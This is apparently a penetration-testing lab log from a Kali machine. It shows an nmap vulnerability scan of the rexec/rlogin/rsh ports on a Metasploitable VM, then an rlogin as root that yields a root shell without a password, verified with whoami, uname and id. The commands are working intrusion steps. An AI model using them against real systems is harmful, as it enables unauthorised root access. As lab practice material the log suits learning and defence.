 ┌──(root㉿kali)-[/home/kali]
└─# nmap -p 512,513,514 -sC -sV --script=vuln 192.168.60.131
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-15 14:38 IST
Nmap scan report for 192.168.60.131
Host is up (0.00074s latency).
PORT    STATE SERVICE    VERSION
512/tcp open  exec       netkit-rsh rexecd
513/tcp open  login      OpenBSD or Solaris rlogind
514/tcp open  tcpwrapped
MAC Address: 00:0C:29:AB:A7:B8 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.88 seconds
┌──(root㉿kali)-[/home/kali]
└─# rlogin -l root 192.168.60.131
Last login: Thu May 15 03:35:43 EDT 2025 from :0.0 on pts/0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~# whoami
root
root@metasploitable:~# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:~# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:~#
::1 ff02::1 ip6-allhosts ip6-localhost ip6-mcastprefix metasploitable.localdomain
fe00::0 ff02::2 ip6-allnodes ip6-localnet localhost
ff00::0 ff02::3 ip6-allrouters ip6-loopback metasploitable
root@metasploitable:~#